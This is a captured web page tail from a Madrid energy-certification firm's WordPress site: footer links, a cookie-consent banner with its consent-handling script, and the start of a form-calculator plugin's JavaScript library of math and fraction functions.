            </div>
                    
        
                <div id="copyright">
            <div class="container">
                <div class="row-fluid">
                    <div class="span12 desc"><div class="copyright_text"><span style="font-family: Calibri, sans-serif; font-size: 14.6667px;">©2020 Fundamenta Arquitectura, S.L.U. | Certificación Energética de Edificios en Madrid</span></div>
                        <div class="pull-right">
                            <div id="nav_menu-5" class="widget widget_nav_menu"><div class=" megamenu_container"><ul id="menu-footer" class="menu codeless_megemenu"><li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy" data-bg=""><a href="https://certificadoenergetico.es/politica-privacidad/">Política de privacidad</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div><!-- #copyright -->
            </footer>
</div>
<!-- #footer -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/specular/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos y para fines de afiliación y para mostrarte publicidad relacionada con sus preferencias en base a un perfil elaborado a partir de tus hábitos de navegación. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://certificadoenergetico.es/politica-de-cookies/">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/certificadoenergetico.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/bootstrap.min.js?ver=6.9" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/jquery.easing.1.1.js?ver=6.9" id="jquery-easing-1-1-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1-3-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/modernizr.custom.66803.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/classie.js?ver=6.9" id="classie-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/smoothscroll.js?ver=6.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/waypoints.min.js?ver=6.9" id="waypoints.min-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/background-check.min.js?ver=6.9" id="background-check.min-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/vendors/jquery.validate.js?ver=pro" id="cp_calculatedfieldsf_validate_script-js"></script>
<script type="text/javascript" id="cp_calculatedfieldsf_builder_script-js-extra">
/* <![CDATA[ */
var cp_calculatedfieldsf_fbuilder_config_1 = {"obj":"{\"pub\":true,\"form\":\"6\",\"identifier\":\"_1\",\"messages\":{\"required\":\"Este campo es obligatorio.\",\"email\":\"Por favor, introduzca una direcci\\u00f3n de correo electr\\u00f3nico v\\u00e1lida.\",\"datemmddyyyy\":\"Por favor, introduzca una fecha v\\u00e1lida, con el formato (mm\\/dd\\/yyyy).\",\"dateddmmyyyy\":\"Por favor, introduzca una fecha v\\u00e1lida, con el formato (dd\\/mm\\/yyyy).\",\"number\":\"Por favor, introduzca un n\\u00famero v\\u00e1lido.\",\"digits\":\"Por favor, introduzca \\u00fanicamente n\\u00fameros.\",\"max\":\"Por favor, introduzca un n\\u00famero igual o inferior a {0}.\",\"min\":\"Por favor, introduzca un n\\u00famero igual o superior a {0}.\",\"previous\":\"Anterior\",\"next\":\"Siguiente\",\"pageof\":\"P\\u00e1gina {0} de {0}\",\"audio_tutorial\":\"Help\",\"ai_assistant_button\":\"Apply suggestion\",\"ai_assistant_generating\":\"Generating suggestion...\",\"minlength\":\"Please enter at least {0} characters.\",\"maxlength\":\"Please enter no more than {0} characters.\",\"equalTo\":\"Please enter the same value again.\",\"accept\":\"Please enter a value with a valid extension.\",\"upload_size\":\"The file you've chosen is too big, maximum is {0} kB.\",\"phone\":\"Invalid phone number.\",\"currency\":\"Please enter a valid currency value.\"}}"};
//# sourceURL=cp_calculatedfieldsf_builder_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/js/cache/all.js?ver=5.4.2.8" id="cp_calculatedfieldsf_builder_script-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/vendors/purify.min.js?ver=5.4.2.8" id="cp_calculatedfieldsf_builder_script_purify-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.1" id="vc_tta_autoplay_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://certificadoenergetico.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://certificadoenergetico.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://certificadoenergetico.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '59a9014398',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://certificadoenergetico.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '59a9014398',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/js/cache/all.js?ver=5.4.2.8
body_size: 79573
content:
fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery(window).on('pageshow',function(event){if(typeof event.originalEvent['persisted']!='undefined'&&event.originalEvent['persisted'])location.reload();});fbuilderjQuery.fbuilderjQueryGenerator=function(){(function($){if(!('fbuilder' in $))
{$.fbuilder=$.fbuilder||{};$.fbuilder['objName']='fbuilderjQuery';;(function(root){var lib={};lib.cf_logical_version='0.1';lib.IF=function(condition,if_true,if_false){if(condition){return(typeof if_true==='undefined')?true:if_true;}else{return(typeof if_false==='undefined')?false:if_false;}};lib.AND=function(){for(var i=0,h=arguments.length;i<h;i++){if(!arguments[i]){return false;}}
return true;};lib.OR=function(){for(var i=0,h=arguments.length;i<h;i++){if(arguments[i]){return true;}}
return false;};lib.NOT=function(_term){return(typeof _term=='undefined')?true:!_term;};lib.IN=function(_term,_values,_case_sensitive){function _reduce(str){var str=String(str).replace(/^\s+/,'').replace(/\s+$/,'').replace(/\s+/,' ');if(typeof _case_sensitive=='undefined'||!_case_sensitive)str=str.toLowerCase()
return str;};_term=_reduce(_term);if(typeof _values=='string')
{if($.fbuilder.isNumeric(_term)&&$.fbuilder.isNumeric(_values))return _term==_values;return _reduce(_values).indexOf(_term)!=-1;}
else if(typeof _values=='object'&&_values.length){for(var i=0,h=_values.length;i<h;i++)if(_reduce(_values[i])==_term)return true;}
return false;};if(window.CFFCOUNTIF==undefined){window['CFFCOUNTIF']=window['cffcountif']=function(){var r=0,l=arguments.length,t,callback;if(l){if(typeof arguments[l-1]=='function'){callback=arguments[l-1];}else{callback=(function(last_item){return function(x){return x==last_item;};})(arguments[l-1]);}
l-=1;for(var i=0;i<l;i++)
{if(Array.isArray(arguments[i]))
r+=CFFCOUNTIF.apply(this,arguments[i].concat(callback));else if(jQuery.isPlainObject(arguments[i]))
r+=CFFCOUNTIF.apply(this,Object.values(arguments[i]).concat(callback));else
r+=callback(arguments[i])?1:0;}}
return r;};}
if(window.CFFFILTER==undefined){window['CFFFILTER']=window['cfffilter']=function(){var r=[],l=arguments.length,t,callback=function(){return true;};if(l){if(typeof arguments[l-1]=='function'){callback=arguments[l-1];l-=1;}
for(var i=0;i<l;i++)
{if(Array.isArray(arguments[i]))
r=r.concat(CFFFILTER.apply(this,arguments[i].concat(callback)));else if(jQuery.isPlainObject(arguments[i]))
r=r.concat(CFFFILTER.apply(this,Object.values(arguments[i]).concat(callback)));else if(callback(arguments[i]))
r.push(arguments[i]);}}
return r;};}
root.CF_LOGICAL=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['default']={'prefix':'','callback':function()
{var math_prop=["LN10","PI","E","LOG10E","SQRT2","LOG2E","SQRT1_2","LN2","cos","pow","log","tan","sqrt","asin","abs","exp","atan2","atanh","random","acos","atan","sin"];for(var i=0,h=math_prop.length;i<h;i++)
{if(!window[math_prop[i]])
{if('random'!=math_prop[i]){window[math_prop[i]]=window[math_prop[i].toUpperCase()]=Math[math_prop[i]];}else{window[math_prop[i]]=window[math_prop[i].toUpperCase()]=function(args){args=args||{};let _n=Math.random(),_min='min' in args?Math.max(args['min'],0):0,_max='max' in args?Math.min(args['max'],Number.MAX_SAFE_INTEGER):(_min?Number.MAX_SAFE_INTEGER:1),_int='int' in args&&args['int']?1:0,_tmp;if(_int){_min=Math.ceil(_min);_max=Math.floor(_max);}
_tmp=Math.min(_min,_max);_max=Math.max(_min,_max);_min=_tmp;if(_int){_n=_n*(_max-_min+1)+_min;_n=Math.floor(_n);}else{_n=_n*(_max-_min)+_min;}
return _n;};}}}
if(Number.prototype.LENGTH==undefined)
{Number.prototype.LENGTH=function(){return this.valueOf().toString().length;};}
if(window.REMAINDER==undefined)
{window.REMAINDER=window.remainder=function(a,b){return a%b;};}
function ROUNDx(operation,num,y)
{if(y&&y!=0)
{var r=operation(num/y)*y,p=(new String(y)).split('.');if(p.length==2)r=PREC(r,p[1].length);return r;}
else
{return operation(num);}};if(window.ROUND==undefined)
{window.ROUND=window.round=function(num,y)
{if(y)return ROUNDx(Math.round,num,y);return ROUNDx(Math.round,num);}}
if(window.FLOOR==undefined)
{window.FLOOR=window.floor=function(num,y)
{if(y)return ROUNDx(Math.floor,num,y);return ROUNDx(Math.floor,num);}}
if(window.CEIL==undefined)
{window.CEIL=window.ceil=function(num,y)
{if(y)return ROUNDx(Math.ceil,num,y);return ROUNDx(Math.ceil,num);}}
if(window.PREC==undefined)
{window.PREC=window.prec=function(num,pr,if_not_integer)
{pr=pr||0;if_not_integer=if_not_integer||0;if(/^\d+$/.test(pr)&&$.fbuilder.isNumeric(num))
{if(Math.floor(num)!=num||!if_not_integer)
{var f=Math.pow(10,pr);num=Math.round(num*f)/f;return(Math.floor(num)==num&&if_not_integer)?num:num.toFixed(pr);}}
return num;};}
if(window.TOBASE==undefined)
{window.TOBASE=window.tobase=window.toBase=window.ToBase=function(num,_from,_to)
{_from=_from||10;_to=_to||10;if(_from!=_to){try{var _decimal=parseInt(num,_from);return _decimal.toString(_to);}catch(err){}}
return num;};}
if(window.CDATE==undefined)
{window.CDATE=window.cdate=function(num,format)
{format=(typeof format!='undefined')?format:((typeof window.DATETIMEFORMAT!='undefined')?window.DATETIMEFORMAT:'dd/mm/yyyy');if(isFinite(num*1))
{var time_only=(Math.abs(num)<1);num=Math.round(num*86400000);if(time_only)num+=(new Date(2021,01,01,0,0,0,0)).valueOf();var date=new Date(num),d=(time_only)?0:date.getDate(),m=(time_only)?0:date.getMonth()+1,y=(time_only)?0:date.getFullYear(),h=date.getHours(),i=date.getMinutes(),s=date.getSeconds(),a='';m=(m<10)?'0'+m:m;d=(d<10)?'0'+d:d;if(/a/.test(format))
{a=(h>=12)?'pm':'am';h=h%12;h=(h==0)?12:h;}
h=(h<10)?'0'+h:h;i=(i<10)?'0'+i:i;s=(s<10)?'0'+s:s;return format.replace(/\by{2}\b/i,y<10?'0'+y:y%100).replace(/y+/i,y<10?'000'+y:((y<100)?'00'+y:y)).replace(/m+/i,m).replace(/d+/i,d).replace(/h+/i,h).replace(/i+/i,i).replace(/s+/i,s).replace(/a+/i,a);}
return num;};}
if(window.SUM==undefined)
{window.SUM=window.sum=function()
{var r=0,l=arguments.length,t,callback=function(x){return x;},callback_flag=false;if(l){if(typeof arguments[l-1]=='function'){callback_flag=true;callback=arguments[l-1];l-=1;}
for(var i=0;i<l;i++)
{if(Array.isArray(arguments[i]))
r+=SUM.apply(this,arguments[i].concat(callback));else if(jQuery.isPlainObject(arguments[i])&&!callback_flag){r+=SUM.apply(this,Object.values(arguments[i]).concat(callback));}
else
{t=arguments[i];t=callback(t)*1;if(!isNaN(t))
{r+=t;}}}}
return r;};}
if(window.SUMIF==undefined)
{window.SUMIF=window.sumif=function()
{var filtered=[];function aux(v,callback){if(Array.isArray(v)){for(let i in v){aux(v[i],callback);}}else{try{if(callback(v)){filtered.push(v);}}catch(err){console.log('SUMIF: '+err);}}};var r=0,l=arguments.length;if(l){if(typeof arguments[l-1]=='function'){let callback=arguments[l-1];const args=Array.prototype.slice.call(arguments,0,-1);aux(args,callback);r=SUM.apply(this,filtered);}else{r=SUM.apply(this,arguments);}}
return r;};}
if(window.SIGMA==undefined)
{window.SIGMA=window.sigma=function()
{var r=0,l=arguments.length,n,m,callback,t;if(l==3){n=parseInt(arguments[0]);m=parseInt(arguments[1]);callback=arguments[2];if(!isNaN(n)&&!isNaN(m)&&typeof callback=='function'){for(var i=n;i<=m;i++){t=callback(i);if(!isNaN(t))r+=t;}}}
return r;};}
if(window.CONCATENATE==undefined)
{window.CONCATENATE=window.concatenate=function()
{var r='';for(var i in arguments)
{if(Array.isArray(arguments[i]))
r+=CONCATENATE.apply(this,arguments[i]);else if(jQuery.isPlainObject(arguments[i]))
r+=CONCATENATE.apply(this,Object.values(arguments[i]));else r+=(new String(arguments[i]));}
return r;};}
if(window.AVERAGE==undefined)
{window.AVERAGE=window.average=function()
{var _c=0;function c(v)
{if(Array.isArray(v)&&v.length)for(var i in v)c(v[i]);else _c++;}
for(var i in arguments)c(arguments[i]);return SUM.apply(this,arguments)/_c;};}
if(window.GCD==undefined)
{window.GCD=window.gcd=function(a,b)
{if(!b)return a;return GCD(b,a%b);};}
if(window.LCM==undefined)
{window.LCM=window.lcm=function(a,b)
{return(!a||!b)?0:ABS((a*b)/GCD(a,b));};}
if(window.LOGAB==undefined)
{window.LOGAB=window.logab=function(a,b)
{return LOG(a)/LOG(b);};}
if(window.NTHROOT==undefined)
{window.NTHROOT=window.nthroot=function(a,b)
{var n=(a<0&&b%2==1)?-1:1;return n*POW(Math.abs(a),1/b);};}
if(window.MIN==undefined)
{window.MIN=window.min=function()
{var l=[];for(var i in arguments)
var l=l.concat(arguments[i]);return Math.min.apply(this,l);};}
if(window.MAX==undefined)
{window.MAX=window.max=function()
{var l=[];for(var i in arguments)
var l=l.concat(arguments[i]);return Math.max.apply(this,l);};}
if(window.RADIANS==undefined)
{window.RADIANS=window.radians=function(a){return a*PI/180;};}
if(window.DEGREES==undefined)
{window.DEGREES=window.degrees=function(a){return a*180/PI;};}
if(window.FACTORIAL==undefined)
{window.FACTORIAL=window.factorial=function(a){if(a<0||FLOOR(a)!=a)return null;var r=1;for(var i=1;i<=a;i++)r*=i
return r;};}
if(window.ISFRACTION==undefined)
{window.ISFRACTION=window.isfraction=window.isFraction=function(v){try
{var x=v.toString().split('/');return x.length==2&&!isNaN(x[0]*1)&&Math.floor(x[0]*1)==x[0]*1&&!isNaN(x[1]*1)&&Math.floor(x[1]*1)==x[1]*1;}catch(err){return false;}};}
if(window.FRACTIONTODECIMAL==undefined)
{window.FRACTIONTODECIMAL=window.fractiontodecimal=window.fractionToDecimal=function(v){try
{var x=v.toString().split('/');return parseInt(x[0],10)/((1 in x)?parseInt(x[1],10):1);}catch(err){return v;}};}
if(window.DECIMALTOFRACTION==undefined)
{window.DECIMALTOFRACTION=window.decimaltofraction=window.decimalToFraction=function(v){try
{if(v*1==parseInt(v,10))return parseInt(v,10);var x=v.toString().split('.'),top=parseInt(x[0]+''+x[1]),bottom=Math.pow(10,x[1].length),y=gcd(Math.abs(top),bottom);return(top/y)+'/'+(bottom/y);}catch(err){return v;}};}
if(window.SIMPLIFYFRACTION==undefined)
{window.SIMPLIFYFRACTION=window.simplifyfraction=window.simplifyFraction=function(v,v2){try
{let n,d;if(ISFRACTION(v)){let o=v.split('/');n=o[0]*1,d=o[1]*1;}else if(typeof v2!='undefined'){n=v*1;d=v2*1;}
if(isNaN(n)||isNaN(d)||d===0)return v;if(n===0)return'0/1';let f=GCD(n,d),sN=n/f,sD=d/f,r=sN/sD;return Math.floor(r)===r?r:`${sN}/${sD}`;}catch(err){}
return v;};}
if(window.FRACTIONSUM==undefined)
{window.FRACTIONSUM=window.fractionsum=function(){try
